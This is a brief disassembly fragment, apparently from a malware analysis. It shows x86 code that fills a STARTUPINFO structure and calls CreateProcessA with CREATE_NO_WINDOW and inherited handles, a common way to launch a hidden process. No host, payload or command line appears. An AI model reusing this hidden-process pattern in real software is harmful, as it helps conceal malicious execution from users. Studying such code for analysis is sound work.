 mov ecx, 11h
lea edi, [esp+1208h+StartupInfo]
rep stosd
lea eax, [esp+1208h+ProcessInformation]
lea ecx, [esp+1208h+StartupInfo]
push eax ; lpProcessInformation
push ecx ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push CREATE_NO_WINDOW ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
lea edx, [esp+1224h+CommandLine]
push 0 ; lpProcessAttributes
push edx ; lpCommandLine
push 0 ; lpApplicationName
mov [esp+1230h+StartupInfo.cb], 44h ; 'D'
call ebx ; CreateProcessA
jmp loc_100010E9